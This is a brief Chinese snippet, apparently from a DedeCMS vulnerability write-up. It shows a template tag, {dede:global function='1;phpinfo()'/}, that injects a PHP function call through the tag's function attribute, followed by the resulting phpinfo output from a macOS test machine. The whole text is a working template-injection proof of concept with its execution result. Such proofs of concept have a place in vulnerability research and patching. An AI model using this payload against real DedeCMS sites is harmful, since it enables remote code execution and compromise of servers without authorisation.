 模板代码:
{dede:global function='1;phpinfo()'/}
结果:
PHP Version 5.6.40
php
System
Darwin llfam.local 18.2.0 Darwin Kernel Version 18.2.0: Thu Dec 20 20:46:53 PST 2018; root:xnu-
4903.241.1~1/RELEASE_X86_64 x86_64